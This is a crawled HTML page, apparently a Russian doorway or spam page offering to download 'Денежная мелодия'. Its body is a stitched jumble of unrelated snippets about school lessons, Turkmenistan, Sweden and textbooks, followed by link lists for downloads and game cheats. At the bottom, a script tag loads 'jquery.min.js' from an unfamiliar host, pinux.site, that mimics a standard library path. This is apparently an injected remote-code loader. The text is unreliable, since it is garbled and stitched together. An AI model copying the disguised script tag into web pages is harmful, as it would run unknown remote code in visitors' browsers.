

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-denezhnaya-melodiya-skachat.html
body_size: 2820
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Денежная мелодия скачать - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Денежная мелодия скачать</h2>
                            </header>
                            <p>Презентация к уроку по окружающему миру (2 класс) по теме: Открытый урок окруж. мира "Страны мира", 2класс, Плешаков. Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов и сходных по смыслу выражений Абрамова. Добрый день, уважаемый читатель сайта «ПАПА ПОМОГ»! На связи основатель проекта Александр Бережнов. По состоянию на февраль 2013 года Туркмения установила дипломатические отношения со 131 государством мира. Географическое положение. Швеция — это государство Северной Европы, расположенное в восточной и южной части Скандинавского полуострова. Учебник Русский язык 5 класс Ладыженская Баранов Тростенцова часть 1 - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн с компьютера и телефона. 
Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Тема: Страны мира (открытый урок, 2 класс, iv четверть). Учитель: Прокошина Елена. Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов. Пошаговая инструкция по регистрации товарного знака + стоимость услуг компаний. Туркме́ния (официально — Туркмениста́н, туркм. T rkmenistan) — государство в Средней Азии. 
Шве́ция (швед. Sverige )), официальное название — Короле́вство Шве́ция (швед. Konungariket Sverige На сайте Учебник-скачать-бесплатно.ком ученик найдет электронные учебники ФГОС и рабочие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-akt-priemki-kvartiry-posle-remonta-obrazec.html">Акт приемки квартиры после ремонта образец</a></li>
                                <li><a href="eimf-chitat-onlayn-garri-potter-vse-knigi.html">Читать онлайн гарри поттер все книги</a></li>
                                <li><a href="eimf-karta-skachat-maynkraft.html">Карта скачать майнкрафт</a></li>
                                <li><a href="eimf-chit-v-maynkrafte-na-almazy-na-android.html">Чит в майнкрафте на алмазы на андроид</a></li>
                                <li><a href="eimf-midnight-blue-2-1980-torrent.html">Midnight blue 2 1980 торрент</a></li>
                                <li><a href="eimf-raspisanie-trolleybusov-yaroslavl-7.html">Расписание троллейбусов ярославль 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-avtobus-cherepovec-shayma-raspisanie.html">Автобус череповец шайма расписание</a></li>
                                            <li><a href="eimf-ne555-shemy.html">Не555 схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-obrazec-prikaza-ob-uvolnenii-za-progul-rabotnika.html">Образец приказа об увольнении за прогул работника</a></li>
                                            <li><a href="eimf-utorrent-skachat-s-oficialnogo-sayta-na-russkom.html">Utorrent скачать с официального сайта на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-leti-leti-minus.html">Лети лети минус</a></li>
                                            <li><a href="eimf-skachat-1-klass-mp3.html">Скачать 1 класс mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-polnyy-tekst-pesn-o-veschem-olege.html">Полный текст песнь о вещем олеге</a></li>
                                            <li><a href="eimf-konstantinovka-artemovsk-raspisanie.html">Константиновка артемовск расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
